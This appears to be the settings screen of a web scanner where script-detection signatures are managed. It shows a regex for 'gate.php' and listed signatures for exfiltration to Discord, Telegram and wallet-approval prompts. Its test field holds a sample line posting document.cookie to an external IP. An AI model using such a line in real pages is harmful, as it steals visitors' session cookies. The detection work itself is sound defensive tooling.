 Search
Ctrl K
Script signatures 18
Add a signature
What the scripts of a scanned page are checked against in URL Analysis → Scripts. A signature is a regular expression (case does not matter), with a severity and the
points it adds to the score of the scan. Changes apply to the scans made from now on: Analyse again on an address reads it with the signatures as they are now.
Key
Title
team.gate
Posts to a gate script
Severity
Points (0 to 100, added to the score)
medium
30
Pattern
gate\.php
And, somewhere in the same script (optional): a key listener is a keylogger only if the script also sends something out
Try it on this code
fetch('http://203.0.113.66/gate.php', { method: 'POST', body: document.cookie })
Save
Check and try
Cancel
SIGNATURE SEVERITY POINTS STATE
Data sent to a Discord webhook
exfil.discord
high 30 on · Nik's
Data sent to a Telegram bot
exfil.telegram
high 30 on · Nik's
A crypto wallet is asked to approve transfers
high 25 on · Nik's